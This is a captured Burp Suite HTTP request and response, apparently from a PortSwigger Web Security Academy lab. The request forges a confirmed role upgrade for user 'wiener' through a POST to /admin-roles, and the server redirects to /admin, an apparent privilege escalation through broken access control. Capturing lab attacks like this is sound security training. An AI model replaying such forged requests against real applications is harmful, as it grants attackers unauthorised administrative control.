 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a79005304ee409580e12b75002a00e2.web-security-academy.net
3 Cookie: session=XZ0Vceh8qcVPix7FGzDSfuSl3DF4upLZ
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a79005304ee409580e12b75002a00e2.web-security-academy.net/admin-roles
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20 Content-Length: 45
21
22 action=upgrade&username=wiener&confirmed=true
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6